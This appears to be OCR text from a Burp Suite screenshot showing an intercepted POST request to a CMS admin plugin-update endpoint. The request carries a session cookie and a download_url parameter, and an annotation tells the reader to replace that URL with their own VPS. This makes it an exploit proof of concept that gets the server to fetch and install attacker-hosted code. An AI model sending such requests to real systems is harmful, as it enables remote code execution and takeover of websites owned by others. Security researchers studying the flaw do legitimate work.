 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.7 - 临时项目 - hehan
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
403 Bypasser xia SQL SpringScan
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://172.22.68.71:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目 HTTP/1 ?
美化 Raw Hex \n
Inspector
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: 172.22.68.71
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 105
10 Origin: http://172.22.68.71
11 Connection: close
12 Referer: http://172.22.68.71/index.php/admins/Plugins/index.html
13 Cookie: PHPSESSID=il7uv2j8qsp3fdq35sl0qh1k43
14
15 action=prepare-download&filepath=apidata&download_url=
http%3A%2F%2Fdown.jizhicms.cn%2Fapidata-pro-1.4.zip
Replace u VPS's URL
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 1
请求头 12
? 搜索... 0匹配